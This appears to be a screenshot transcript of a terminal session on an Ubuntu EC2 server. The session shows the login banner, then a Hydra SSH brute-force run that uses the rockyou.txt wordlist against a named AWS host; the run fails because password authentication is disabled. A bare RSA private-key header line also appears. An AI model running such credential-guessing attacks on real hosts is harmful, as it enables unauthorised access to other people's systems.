 1 -----BEGIN RSA PRIVATE KEY-----
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS ssh
System information as of Mon Nov  4 11:17:11 UTC 2024
System load:  0.0 Processes: 94
Usage of /:   35.4% of 7.68GB Users logged in: 0
Memory usage: 17% IP address for ens5: 10.192.11.77
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
158 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Mon Nov  4 10:57:55 2024 from 113.162.124.248
ubuntu@ip-10-192-11-77:~$ date
Mon Nov  4 11:17:24 UTC 2024
ubuntu@ip-10-192-11-77:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-93-104-17.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-11-04 11:17:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-93-104-17.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.90:22/ does not support password authentication.
ubuntu@ip-10-192-11-77:~$